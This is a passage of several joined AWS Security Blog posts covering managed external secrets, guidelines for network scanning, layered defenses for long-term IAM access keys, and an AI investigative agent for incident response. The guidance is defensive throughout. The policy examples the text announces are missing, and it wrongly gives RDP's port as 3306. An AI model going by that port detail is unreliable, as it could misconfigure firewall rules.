To create a managed external secret, you need an active AWS account with appropriate access to Secrets Manager. The account must have sufficient permissions to create and manage secrets, including the ability to access the AWS Management Console or programmatic access through the AWS Command Line Interface (AWS CLI) or AWS SDKs. At minimum, you need IAM permissions for the following actions: secretsmanager:DescribeSecret, secretsmanager:GetSecretValue, secretsmanager:UpdateSecret, and secretsmanager:UpdateSecretVersionStage.
You must have valid credentials and necessary access permissions for the third-party software provider you plan to have AWS manage secrets for.
For secret encryption, you must decide whether to use an AWS managedAWS Key Management Service (AWS KMS) key or a customer managed KMS key. For customer managed keys, make sure you have the necessary key policies configured. The AWS KMS key policy should allow Secrets Manager to use the key for encryption and decryption operations.
Create a managed external secret
Today, managed external secrets supports three integration partners: Salesforce, Snowflake, and BigID. Secrets Manager will continue to expand its partner list and more third-party software providers will be added over time. For the latest list, refer to Integration Partners.
To create a managed external secret, follow the steps in the following sections.
Note: This example demonstrates the steps for retrieving Salesforce External Client App Credentials, but a similar process can be followed for other third-party vendor credentials integrated with Secrets Manager.
To select secret type and add details:
Go to the Secrets Manager service in the AWS Management Console and choose Store a new secret.
Under Secret type, select Managed external secret.
In the AWS Secrets Manager integrated third-party vendor credential section, select your provider from the available options. For this walkthrough, we select Salesforce External Client App Credential.
Enter your configurations in the Salesforce External Client App Credential secret details section. The Salesforce External Client App credentials consist of several key components:
The Consumer key (client ID), which serves as the credential identifier for OAuth 2.0. You can retrieve the consumer key directly from the Salesforce External Client App Manager OAuth settings.
The Consumer secret (client secret), which functions as the private password for OAuth 2.0 authentication. You can retrieve the consumer secret directly from the Salesforce External Client App Manager OAuth settings.
Select the Encryption key from the dropdown menu. You can use an AWS managed KMS key or a customer managed KMS key.
Choose Next.
Figure 1: Choose secret type
To configure a secret:
In this section, you need to provide information for your secret’s configuration.
In Secret name, enter a descriptive name and optionally enter a detailed Description that helps identify the secret’s purpose and usage. You also have additional configuration choices available: you can attach Tags for better resource organization, set specific Resource permissions to control access, and select Replicate secret for multi-Region resilience.
Choose Next.
Figure 2: Configure secret
To configure rotation and permissions (optional):
In the optional Configure rotation step, the new secret configuration introduces two key sections focused on metadata management, which are stored separately from the secret value itself.
Under Rotation metadata, specify the API version your Salesforce app is using. To find the API version, refer to List Available REST API Versions in the Salesforce documentation. Note: The minimum version needed is v65.0.
Select an Admin secret ARN, which contains the administrative OAuth credentials that are used to rotate the Salesforce client secret.
In the Service permissions for secret rotation section, Secrets Manager automatically creates a role with necessary permissions to rotate your secret values. These default permissions are transparently displayed in the interface for review when you choose view permission details. You can deselect the default permissions for more granular control over secret rotation management.
Choose Next.
Figure 3: Configure rotation
To review:
In the final step, you’ll be presented with a summary of your secret’s configuration. On the Review page, you can verify parameters before proceeding with secret creation.
After confirming that the configurations are correct, choose Store to complete the process and create your secret with the specified settings.
Figure 4: Review
After successful creation, your secret will appear on the Secrets tab. You can view, manage, and monitor aspects of your secret, including its configuration, rotation status, and permissions. After creation, review your secret configuration, including encryption settings and resource policies for cross-account access, and examine the sample code provided for different AWS SDKs to integrate secret retrieval into your applications. The Secrets tab provides an overview of your secrets, allowing for central management of secrets. Select your secret to view Secret details.
Figure 5: View secret details
Your managed external secret has been successfully created in Secrets Manager. You can access and manage this secret through the Secrets Manager console or programmatically using AWS APIs.
Onboard as an integration partner with Secrets Manager
With the new managed external secret type, third-party software providers can integrate with Secrets Manager and offer their customers a programmatic way to securely manage secrets vended by their applications on AWS. This integration provides their customers with a centralized solution for managing both the lifecycle of AWS and third-party secrets, including automatic rotation capabilities from the moment of secret creation. Software providers like Salesforce are already using this capability.
“At Salesforce, we believe security shouldn’t be a barrier to innovation, it should be an enabler. Our partnership with AWS on managed external secrets represents security-by-default in action, removing operational burden from our customers while delivering enterprise-grade protection. With AWS Secrets Manager now extending to partners and automated zero-touch rotation eliminating human risk, we’re setting a new industry standard where secure credentials become seamless without specialized expertise or additional costs.” — Jay Hurst, Sr. Vice President, Product Management at Salesforce
There is no additional cost to onboard with Secrets Manager as an integration partner. To get started, partners must follow the process listed on the partner onboarding guide. If you have questions about becoming an integration partner, contact our team at aws-secrets-mgr-partner-onboarding@amazon.com with Subject: [Partner Name] Onboarding request.
Conclusion
In this post, we introduced managed external secrets, a new secret type in Secrets Manager that addresses the challenges of securely managing the lifecycle of third-party secrets through predefined formats and automated rotation. By eliminating the need to define custom storage strategies and develop complex rotation functions, you can now consistently manage your secrets—whether from AWS services, custom applications, or third-party providers—from a single service. Managed external secrets provide the same security features as standard Secrets Manager secrets, including fine-grained permissions management, observability, and compliance controls, while adding built-in integration with trusted partners at no additional cost.
To get started, refer to the technical documentation. For information on migrating your existing partner secrets to managed external secrets, see Migrating existing secrets. The feature is available in all AWS commercial Regions. For a list of Regions where Secrets Manager is available, see the AWS Region table. If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on Secrets Manager re:Post or contact AWS Support.
Amazon Web Services (AWS) is introducing guidelines for network scanning of customer workloads. By following these guidelines, conforming scanners will collect more accurate data, minimize abuse reports, and help improve the security of the internet for everyone.
Network scanning is a practice in modern IT environments that can be used for either legitimate security needs or abused for malicious activity. On the legitimate side, organizations conduct network scans to maintain accurate inventories of their assets, verify security configurations, and identify potential vulnerabilities or outdated software versions that require attention. Security teams, system administrators, and authorized third-party security researchers use scanning in their standard toolkit for collecting security posture data. However, scanning is also performed by threat actors attempting to enumerate systems, discover weaknesses, or gather intelligence for attacks. Distinguishing between legitimate scanning activity and potentially harmful reconnaissance is a constant challenge for security operations.
When software vulnerabilities are found through scanning a given system, it’s particularly important that the scanner is well-intentioned. If a software vulnerability is discovered and attacked by a threat actor, it could allow unauthorized access to an organization’s IT systems. Organizations must effectively manage their software vulnerabilities to protect themselves from ransomware, data theft, operational issues, and regulatory penalties. At the same time, the scale of known vulnerabilities is growing rapidly, at a rate of 21% per year for the past 10 years as reported in the NIST National Vulnerability Database.
With these factors at play, network scanners need to scan and manage the collected security data with care. There are a variety of parties interested in security data, and each group uses the data differently. If security data is discovered and abused by threat actors, then system compromises, ransomware, and denial of service can create disruption and costs for system owners. With the exponential growth of data centers and connected software workloads providing critical services across energy, manufacturing, healthcare, government, education, finance, and transportation sectors, the impact of security data in the wrong hands can have significant real-world consequences.
Multiple parties
Multiple parties have vested interests in security data, including at least the following groups:
Organizations want to understand their asset inventories and patch vulnerabilities quickly to protect their assets.
Program auditors want evidence that organizations have robust controls in place to manage their infrastructure.
Cyber insurance providers want risk evaluations of organizational security posture.
Investors performing due diligence want to understand the cyber risk profile of an organization.
Security researchers want to identify risks and notify organizations to take action.
Threat actors want to exploit unpatched vulnerabilities and weaknesses for unauthorized access.
The sensitive nature of security data creates a complex ecosystem of competing interests, where an organization must maintain different levels of data access for different parties.
Motivation for the guidelines
We’ve described both the legitimate and malicious uses of network scanning, and the different parties that have an interest in the resulting data. We’re introducing these guidelines because we need to protect our networks and our customers; and telling the difference between these parties is challenging. There’s no single standard for the identification of network scanners on the internet. As such, system owners and defenders often don’t know who is scanning their systems. Each system owner is independently responsible for managing identification of these different parties. Network scanners might use unique methods to identify themselves, such as reverse DNS, custom user agents, or dedicated network ranges. In the case of malicious actors, they might attempt to evade identification altogether. This degree of identity variance makes it difficult for system owners to know the motivation ofparties performing network scanning.
To address this challenge, we’re introducing behavioral guidelines for network scanning. AWS seeks to provide network security for every customer; our goal is to screen out abusive scanning that doesn’t meet these guidelines. Parties that broadly network scan can follow these guidelines to receive more reliable data from AWS IP space. Organizations running on AWS receive a higher degree of assurance in their risk management.
When network scanning is managed according to these guidelines, it helps system owners strengthen their defenses and improve visibility across their digital ecosystem. For example, Amazon Inspector can detect software vulnerabilities and prioritize remediation efforts while conforming to these guidelines. Similarly, partners in AWS Marketplace use these guidelines to collect internet-wide signals and help organizations understand and manage cyber risk.
“When organizations have clear, data-driven visibility into their own security posture and that of their third parties, they can make faster, smarter decisions to reduce cyber risk across the ecosystem.” – Dave Casion, CTO, Bitsight
Of course, security works better together, so AWS customers can report abusive scanning to our Trust & Safety Center as type Network Activity > Port Scanning and Intrusion Attempts. Each report helps improve the collective protection against malicious use of security data.
The guidelines
To help ensure that legitimate network scanners can clearly differentiate themselves from threat actors, AWS offers the following guidance for scanning customer workloads. This guidance on network scanning complements the policies on penetration testing and vulnerability reporting. AWS reserves the right to limit or block traffic that appears non-compliant with these guidelines. A conforming scanner adheres to the following practices:
Observational
Perform no actions that attempt to create, modify, or delete resources or data on discovered endpoints.
Respect the integrity of targeted systems. Scans cause no degradation to system function and cause no change in system configuration.
Examples of non-mutating scanning include:
Initiating and completing a TCP handshake
Retrieving the banner from an SSH service
Identifiable
Provide transparency by publishing sources of scanning activity.
Implement a verifiable process for confirming the authenticity of scanning activities.
Examples of identifiable scanning include:
Supporting reverse DNS lookups to one of your organization’s public DNS zones for scanning Ips.
Publishing scanning IP ranges, organized by types of requests (such as service existence, vulnerability checks).
If HTTP scanning, have meaningful content in user agent strings (such as names from your public DNS zones, URL for opt-out)
Cooperative
Limit scan rates to minimize impact on target systems.
Provide an opt-out mechanism for verified resource owners to request cessation of scanning activity.
Honor opt-out requests within a reasonable response period.
Examples of cooperative scanning include:
Limit scanning to one service transaction per second per destination service.
Respect site settings as expressed in robots.txt and security.txt and other such industry standards for expressing site owner intent.
Confidential
Maintain secure infrastructure and data handling practices as reflected by industry-standard certifications such as SOC2.
Ensure no unauthenticated or unauthorized access to collected scan data.
Implement user identification and verification processes.
As more network scanners follow this guidance, system owners will benefit from reduced risk to their confidentiality, integrity, and availability. Legitimate network scanners will send a clear signal of their intention and improve their visibility quality. With the constantly changing state of networking, we expect that this guidance will evolve along with technical controls over time. We look forward to input from customers, system owners, network scanners and others to continue improving security posture across AWS and the internet.
If you have feedback about this post, submit comments in the Comments section below or contact AWS Support.
Exposed long-term credentials continue to be the top entry point used by threat actors in security incidents observed by the AWS Customer Incident Response Team (CIRT). The exposure and subsequent use of long-term credentials or access keys by threat actors poses security risks in cloud environments. Additionally, poor key rotation practices, sharing of access keys among multiple users, or failing to revoke unused credentials can leave systems exposed.
Using long-term credentials is strongly discouraged and presents an opportunity to migrate towards AWS Identity and Access Management (IAM) roles and federated access. While our recommended best practice is for customers to migrate away from long-term credentials, we recognize that this transition might not be immediately feasible for all organizations.
Building a comprehensive defense against unintended access to long-term credentials requires a strategic layered approach. This approach is intended to bridge the gap between ideal security practices and real-world operational constraints, providing actionable steps for teams managing legacy AWS workloads that require the use of long-term credentials.
In this post, you learn how to build your defense, starting with identifying existing risks and potential exposures through services such as Amazon Q Developer and AWS IAM Access Analyzer, providing visibility into credential risks across the environment. This is then complemented by establishing strict boundaries through service control policies (SCPs) and data perimeters to control how and where credentials can be created and used. With these mechanisms in place, you can strengthen your position with network-level controls that help protect the infrastructure where access keys might be used, implementing services such as AWS WAF and Amazon Inspector to help protect against exploitation of vulnerabilities. Finally, you implement operational best practices such as automated secret rotation to maintain ongoing security hygiene and minimize the impact of potential compromise.
Detect current access keys and exposure
Audit current access keys
For comprehensive auditing, organizations should regularly generate credential reports to identify IAM user ownership of long-lived credentials and other relevant information such as the last time the key was rotated, last time it was used, last service used and last region used. These reports provide essential visibility into your credential landscape, enabling you to spot unused or potentially compromised credentials by focusing on access keys with stale activity, keys exceeding rotation policies, and unexpected usage patterns from unfamiliar regions.
Detect exposed access keys
A common source of credential compromise occurs through inadvertent commits to public repositories. When developers accidentally commit credentials to public repositories, these credentials can be harvested by automated scanning tools used by adversaries. Code scanning is a foundational step that helps catch these critical security issues early, before sensitive credentials can be accidentally committed to code repositories or deployed to production environments where they could be exploited.
Amazon Q Developer can review your codebase for security vulnerabilities and code quality issues to improve the posture of your applications throughout the development cycle. You can review an entire codebase, analyzing all files in your local project or workspace, or review a single file. You can also enable auto reviews that assess your code as you write it.
Amazon Q reviews your code for issues such as:
SAST scanning — Detect security vulnerabilities in your source code. Amazon Q identifies various security issues, such as resource leaks, SQL injection, and cross-site scripting.
Secrets detection — Prevent the exposure of sensitive or confidential information in your code. Amazon Q reviews your code and text files for secrets such as hardcoded passwords, database connection strings, and usernames. Secrets findings include information about the unprotected secret and how to protect it.
IaC issues — Evaluate the security posture of your infrastructure files. Amazon Q can review your infrastructure as code (IaC) code files to detect misconfiguration, compliance, and security issues.
Note that while these are valuable security tools, they cannot detect secrets or access keys stored in locations outside their scanning scope, such as local development machines or external systems. They should be used as part of a broader security strategy, not as the sole method for identifying and preventing credential exposure.
When addressing potentially compromised access keys, it is advised to immediately rotate the keys. See instructions on how to rotate access keys for IAM Users.
Detect unused access
Beyond identifying exposed credentials, detecting unused access keys helps minimize the attack surface. IAM Access Analyzer contains an unused access analyzer that looks for access permissions that are either overly generous or that have fallen into disuse, including unused IAM roles, access keys for IAM users, passwords for IAM users, and services and actions for active IAM roles and users. After reviewing the findings generated by an organization-wide or account-specific analyzer, you can remove or modify permissions that aren’t needed. By identifying and revoking unused credentials and access, you can limit the impact if credentials have been obtained by a threat actor.
By implementing these tools, you can gain insights into credential risks across your environment. The combined capabilities help surface embedded secrets, exposed access keys, and credentials requiring removal.
Preventive guardrails: Establish a data perimeter
Now that you’ve learned how to identify exposed or unused credentials, let’s explore how you can use SCPs and resource control policies (RCPs) to create a data perimeter and help make sure that only your trusted identities are accessing trusted resources from expected networks. Implementing preventive guardrails around your AWS environment is crucial for helping protect against unauthorized access and potential access key compromises. For more information on what a data perimeter is and how to establish one, see the Establishing a Data Perimeter on AWS blog post series.
The following SCP denies an IAM user’s credentials from being used outside of unexpected networks (corporate Classless Inter-Domain Routing (CIDR) or specific virtual private cloud (VPC)). This policy includes several actions in the NotAction element that would impact services access if not exempted. Examples of SCPs and RCPs can be found in the data-perimeter-policy-examples, which is the source of truth for newly revised policies. The following example has been updated to address the use case of user credentials being used outside of unexpected networks.
By implementing this network perimeter, you can reduce the risk of credential compromise leading to unauthorized access and data exposure. Threat actors attempting to use stolen credentials from a coffee shop or home network will be blocked, helping to limit the impact of unintended access to credentials.
To further increase your defense in depth, you can use RCPs to help protect your data, such as by using them to control which identities can access your resources. For example, you might want to allow identities in your organization to access resources in your organization. You might also want to prevent identities external to your organization from accessing your resources. You can enforce this control using RCPs. You can use RCPs to restrict the maximum available access to your resources and include which principals, both inside and outside your organization, can access your resources. SCPs can only impact the effective permissions for principals within your AWS organization.
By implementing the following RCP, you can help make sure that if long-lived credentials are accidentally exposed, unauthorized users from outside your organization will be blocked from using them to access your critical data and resources. The policy will deny Amazon Simple Storage Service (Amazon S3) actions unless requested from your corporate CIDR range (NotIpAddressIfExists with aws:SourceIp), or from your VPC (StringNotEqualsIfExists with aws:SourceVpc). See the list of AWS services that support RCPs. Examples of SCPs and RCPs can be found in this GitHub repository, which is the source of truth for newly revised policies. The following example has been updated to address the use case discussed in this post.
If you’re ready to begin migrating away from long-term credentials, using an SCP to deny access key creation and deny updates to existing keys helps enforce the use of more secure authentication methods like IAM roles and federated access. This policy denies principals from creating or updating an AWS access key.
In addition to establishing these data perimeter controls, let’s examine how network controls protect the runtime environments where access keys operate.
Network controls: Protecting the runtime environment for access keys
Beyond building a data perimeter and using SCPs and RCPs, protecting the compute and network infrastructure that uses these access keys is essential. The risk of credential exposure through compromised runtime environments makes infrastructure protection a critical component of access key security, because bad actors often target these environments to gain unauthorized access.
Security groups and network ACLs (NACLs)
Use network-level security protections that act as firewalls for varying levels, such as the instance level or the subnet level to help protect against unauthorized access.
Restricting critical ports, such as SSH (port 22) and RDP (port 3306), is essential because they’re prime targets for bad actors seeking unauthorized system access. Open administrative ports in your security groups can increase your attack surface and security risk. Using AWS Systems Manager Session Manager helps provide secure remote access without exposing inbound ports, alleviating the need for bastion hosts or SSH key management.
NACLs effectively block access at the subnet level by acting as stateless packet filters at subnet boundaries. Unlike security groups that protect individual instances, NACLs help secure entire subnets with explicit allow/deny rules for both inbound and outbound traffic. They create a critical perimeter defense layer that filters traffic before reaching your instances. When deployed as part of a defense-in-depth approach, NACLs provide subnet-level isolation between application tiers, block malicious traffic patterns at the network edge, and maintain protection even if other security layers are compromised, helping to facilitate comprehensive network security through multiple independent control points.
For enhanced network protection beyond NACLs, AWS Network Firewall enables enterprise-grade perimeter defense through comprehensive VPC protection. It combines intrusion prevention systems, domain filtering, deep packet inspection, and geographic IP controls, while automatically safeguarding your cloud environment against emerging threats using global threat intelligence gathered by Amazon. By using Network Firewall and AWS Transit Gateway integration, you can implement consistent security policies across your VPCs and Availability Zones with centralized management.
To automate and scale network security across your organization, AWS Firewall Manager provides centralized administration of both Network Firewall rules and security group policies. As your organization grows, Firewall Manager helps maintain security by automating the deployment of common security group policies, cleaning up unused groups, and remediating overly permissive rules across multiple accounts and organizational units.
Amazon Inspector
To help identify unintended network exposure at scale, consider using Amazon Inspector. Amazon Inspector continually scans AWS workloads for software vulnerabilities and unintended network exposure, helping you identify and remediate security vulnerabilities before they can be exploited.
Key capabilities include:
Package vulnerability: Package vulnerability findings identify software packages in your AWS environment that are exposed to Common Vulnerabilities and Exposures (CVEs). Bad actors can exploit these unpatched vulnerabilities to compromise the confidentiality, integrity, or availability of data, or to access other systems.
Code vulnerability: Code vulnerability findings help identify lines of code that can be exploited. Code vulnerabilities include missing encryption, data leaks, injection flaws, and weak cryptography. Amazon Inspector generates findings through Lambda function scanning and its Code Security feature. It identifies policy violations and vulnerabilities based on internal detectors developed in collaboration with Amazon Q.
Network reachability: Network reachability findings show whether your ports are reachable from the internet through an internet gateway (including instances behind Application Load Balancers or Classic Load Balancers), a VPC peering connection, or a VPN through a virtual gateway. These findings highlight network configurations that may be overly permissive, such as mismanaged security groups, NACLs or internet gateways, or that might allow for potentially malicious access. It can help identify open SSH ports on your instance security groups.
AWS WAF
Complementing your network security controls and vulnerability management, AWS WAF provides an additional layer of defense by filtering malicious web traffic that could lead to credential exposure.
AWS WAF offers several managed rule groups to protect against unauthorized access and common vulnerabilities:
AWS WAF Fraud Control account creation fraud prevention (ACFP) rule group: ACFP uses request tokens to gather information about the client browser and about the level of human interactivity in the creation of the account creation request. The rule group detects and manages bulk account creation attempts by aggregating requests by IP address and client session and aggregating by the provided account information such as the physical address and phone number. Additionally, the rule group detects and blocks the creation of new accounts using credentials that have been compromised, which helps protect the security posture of your application and of your new users.
AWS WAF Fraud Control account takeover prevention (ATP) rule group: To help prevent account takeovers that might lead to fraudulent activity, ATP gives you visibility and control over anomalous sign-in attempts and sign-in attempts that use stolen credentials. For Amazon CloudFront distributions, in addition to inspecting incoming sign-in requests, the ATP rule group inspects your application’s responses to sign-in attempts to track success and failure rates. ATP checks email and password combinations against its stolen credential database, which is updated regularly as new leaked credentials are found on the dark web.
Operational best practices
To complement these protective layers and maintain ongoing security posture, implement automated credential management through Secrets Manager to help facilitate proper rotation and lifecycle management of access keys throughout your environment. This automation reduces human error, helps facilitate timely credential updates and limits the exposure window if credentials are compromised.
It’s recommended to rotate keys at least every 90 days. Secrets Manager helps by automating the process of rotating secrets on a schedule, helping to make sure that credentials are regularly updated without manual intervention. It also centralizes the storage of secrets, reducing the likelihood of sharing access keys among multiple users. With Secrets Manager, you can configure automatic key rotation using a Lambda integration.
There is also an existing solution that can be deployed to implement automatic access key rotation at scale. This pattern helps you automatically rotate IAM access keys by using AWS CloudFormation templates, which are provided in the GitHub IAM key rotation repository.
If you’re unable to implement automatic rotation and need a quicker way to identify access keys that need to be rotated, AWS Trusted Advisor has a security check for IAM access key rotation that checks for active IAM access keys that haven’t been rotated in the last 90 days. You can use the security check to drill down on which access keys in your environment need to be rotated if you need to perform manual rotation.
Detect anomalous IAM activity
Finally, while proactive measures to secure your IAM infrastructure are crucial, it’s equally important to have robust detection and alerting mechanisms in place. No matter how diligent your efforts, there is still a possibility of unforeseen threats or unauthorized activities. That’s why a comprehensive defense-in-depth strategy should include the ability to quickly identify and respond to anomalous IAM-related events. Amazon GuardDuty combines machine learning and integrated threat intelligence to help protect AWS accounts, workloads, and data from threats.
GuardDuty Extended Threat Detection automatically correlates multiple events across different data sources to identify potential threats within AWS environments. When Extended Threat Detection detects suspicious sequences of activities, it generates comprehensive attack sequence findings. The system analyzes individual API activities as weak signals, which might not indicate risks independently, but when observed together in specific patterns can reveal potential security issues.
This capability is enabled by default when GuardDuty is activated in an AWS account, helping provide protection without additional configuration.
The specific attack sequence finding related to compromised credentials is AttackSequence:IAM/CompromisedCredentials which is marked as Critical severity. This finding informs you that GuardDuty detected a sequence of suspicious actions made by using AWS credentials that impacts one or more resources in your environment. Multiple suspicious and anomalous threat behaviors were observed by the same credentials, resulting in higher confidence that the credentials are being misused.
Conclusion
The security best practices outlined in this post provide a comprehensive, multi-layered approach to mitigate the risks associated with long-term credentials. By implementing proactive code scanning, automated key rotation, network-level controls, data perimeter restrictions, and threat detection, you can significantly reduce the attack surface and better protect your organization’s AWS resources until a full migration to temporary credentials is feasible.
While the recommendations provided in this post represent an ample set of controls to put organizations in a good security posture, there might be additional security measures that can be taken depending on the specific needs and risk profile of each environment. The key is to adopt a holistic, layered approach to credential management and protection. By doing so, you can bridge the gap until a complete transition to temporary credentials becomes possible.
Implementing these security measures can help reduce risks, but long-term credentials inherently carry security risks. Even with strict best practices and comprehensive security controls, the possibility of credential compromise cannot be removed completely. You should consider evaluating your organization’s security posture and prioritizing temporary credentials through IAM roles and federation whenever possible. If you have questions or need help, AWS is here to support you.
If you’ve ever spent hours manually digging through AWS CloudTrail logs, checking AWS Identity and Access Management (IAM) permissions, and piecing together the timeline of a security event, you understand the time investment required for incident investigation. Today, we’re excited to announce the addition of AI-powered investigation capabilities to AWS Security Incident Response that automate this evidence gathering and analysis work.
AWS Security Incident Response helps you prepare for, respond to, and recover from security events faster and more effectively. The service combines automated security finding monitoring and triage, containment, and now AI-powered investigation capabilities with 24/7 direct access to the AWS Customer Incident Response Team (CIRT).
While investigating a suspicious API call or unusual network activity, scoping and validation require querying multiple data sources, correlating timestamps, identifying related events, and building a complete picture of what happened. Security operations center (SOC) analysts devote a significant amount of time to each investigation, with roughly half of that effort spent manually gathering and piecing together evidence from various tools and complex logs. This manual effort can delay your analysis and response.
AWS is introducing an investigative agent to Security Incident Response, changing this paradigm and adding layers of efficiency. The investigative agent helps you reduce the time required to validate and respond to potential security events. When a case for a security concern is created, either by you or proactively by Security Incident Response, the investigative agent asks clarifying questions to make sure it understands the full context of the potential security event. It then automatically gathers evidence from CloudTrail events, IAM configurations, and Amazon Elastic Compute Cloud (Amazon EC2) instance details and even analyzes cost usage patterns. Within minutes, it correlates the evidence, identifies patterns, and presents you with a clear summary.
How it works in practice
Before diving into an example, let’s paint a clear picture of where the investigative agent lives, how it’s accessed, and its purpose and function. The investigative agent is built directly into Security Incident Response and is automatically available when you create a case. Its purpose is to act as your first responder—gathering evidence, correlating data across AWS services, and building a comprehensive timeline of events so you can quickly move from detection to recovery.
For example: you discover that AWS credentials for an IAM user in your account were exposed in a public GitHub repository. You need to understand what actions were taken with those credentials and properly scope the potential security event, including lateral movement and reconnaissance operations. You need to identify persistence mechanisms that might have been created and determine the appropriate containment steps. To get started, you create a case in the Security Incident Response console and describe the situation.
Here’s where the agent’s approach differs from traditional automation: it asks clarifying questions first. When were the credentials first exposed?What’s the IAM user name?Have you already rotated the credentials?Which AWS account is affected?
This interactive step gathers the appropriate details and metadata before it starts gathering evidence. Specifically, you’re not stuck with generic results—the investigation is tailored to your specific concern.
After the agent has what it needs, it investigates. It looks up CloudTrail events to see what API calls were made using the compromised credentials, pulls IAM user and role details to check what permissions were granted, identifies new IAM users or roles that were created, checks EC2 instance information if compute resources were launched, and analyzes cost and usage patterns for unusual resource consumption. Instead of you querying each AWS service, the agent orchestrates this automatically.
Within minutes, you get a summary, as shown in the following figure. The investigation summary includes a high-level summary and critical findings, which include the credential exposure pattern, observed activity and the timeframe, affected resources, and limiting factors.
This response was generated using AWS Generative AI capabilities. You are responsible for evaluating any recommendations in your specific context and implementing appropriate oversight and safeguards. Learn more about AWS Responsible AI requirements.
Note: The preceding example is representative output. Exact formatting will vary depending on findings.
The investigation summary includes various tabs for detailed information, such as technical findings with an events timeline, as shown in the following figure:
Figure 2 – Security event timeline
When seconds count, this transparency is paramount to a quick, high-fidelity, and accurate response—especially if you need to escalate to the AWS CIRT, a dedicated group of AWS security experts, or explain your findings to leadership, creating a single lens for stakeholders to view the incident.
When the investigation is complete, you have a high-resolution picture of what happened and can make informed decisions about containment, eradication, and recovery. For the preceding exposed credentials scenario, you might need to:
Delete the compromised access keys
Remove the newly created IAM role
Terminate the unauthorized EC2 instances
Review and revert associated IAM policy changes
Check for additional access keys created for other users.
When you engage with the CIRT, they can provide additional guidance on containment strategies based on the evidence the agent gathered.
What this means for your security operations
The leaked credentials scenario shows what the agent can do for a single incident. But the bigger impact is on how you operate day-to-day:
You spend less time on evidence collection. The investigative agent automates the most time-consuming part of investigations—gathering and correlating evidence from multiple sources. Instead of spending an hour on manual log analysis, you can spend most of that time on making containment decisions and preventing recurrence.
You can investigate in plain language. The investigative agent uses natural language processing (NLP), which you can use to describe what you’re investigating in plain language, such as unusual API calls from IP address X or data access from terminated employee’s credentials, and the agent translates that into the technical queries needed. You don’t need to be an expert in AWS log formats or know the exact syntax for querying CloudTrail.
You get a foundation for high-fidelity and accurate investigations. The investigative agent handles the initial investigation—gathering evidence, identifying patterns, and providing a comprehensive summary. If your case requires deeper analysis or you need guidance on complex scenarios, you can engage with the AWS CIRT, who can immediately build on the work the agent has already done, speeding up their response time. They see the same evidence and timeline, so they can focus on advanced threat analysis and containment strategies rather than starting from scratch.
Getting started
If you already have Security Incident Response enabled, the AI-powered investigation capabilities are available now—no additional configuration needed. Create your next security case and the agent will start working automatically.
If you’re new to Security Incident Response, here’s how to set it up:
Enable Security Incident Response through your AWS Organizations management account. This takes a few minutes through the AWS Management Console and provides coverage across your accounts.
Create a case. Describe what you’re investigating; you can do this through the Security Incident Response console or an API, or set up automatic case creation from Amazon GuardDuty or AWS Security Hub alerts.
Review the analysis. The agent presents its findings through the Security Incident Response console, or you can access them through your existing ticketing systems such as Jira or ServiceNow.
The investigative agent uses the AWS Support service-linked role to gather information from your AWS resources. This role is automatically created when you set up your AWS account and provides the necessary access for Support tools to query CloudTrail events, IAM configurations, EC2 details, and cost data. Actions taken by the agent are logged in CloudTrail for full auditability.
The investigative agent is included at no additional cost with Security Incident Response, which now offers metered pricing with a free tier covering your first 10,000 findings ingested per month. Beyond that, findings are billed at rates that decrease with volume. With this consumption-based approach, you can scale your security incident response capabilities as your needs grow.
How it fits with existing tools
Security Incident Response cases can be created by customers or proactively by the service. The investigative agent is automatically triggered when a new case is created, and cases can be managed through the console, API, or Amazon EventBridge integrations.
You can use EventBridge to build automated workflows that route security events from GuardDuty, Security Hub, and Security Incident Response itself to create cases and initiate response plans, enabling end-to-end detection-to-investigation pipelines. Before the investigative agent begins its work, the service’s auto-triage system monitors and filters security findings from GuardDuty and third-party security tools through Security Hub. It uses customer-specific information, such as known IP addresses and IAM entities, to filter findings based on expected behavior, reducing alert volume while escalating alerts that require immediate attention. This means the investigative agent focuses on alerts that actually need investigation.
Conclusion
In this post, I showed you how the new investigative agent in AWS Security Incident Response automates evidence gathering and analysis, reducing the time required to investigate security events from hours to minutes. The agent asks clarifying questions to understand your specific concern, automatically queries multiple AWS data sources, correlates evidence, and presents you with a comprehensive timeline and summary while maintaining full transparency and auditability.
With the addition of the investigative agent, Security Incident Response customers now get the speed and efficiency of AI-powered automation, backed by the expertise and oversight of AWS security experts when needed.
The AI-powered investigation capabilities are available today in all commercial AWS Regions where Security Incident Response operates. To learn more about pricing and features, or to get started, visit the AWS Security Incident Response product page.
If you have feedback about this post, submit comments in the Comments section below.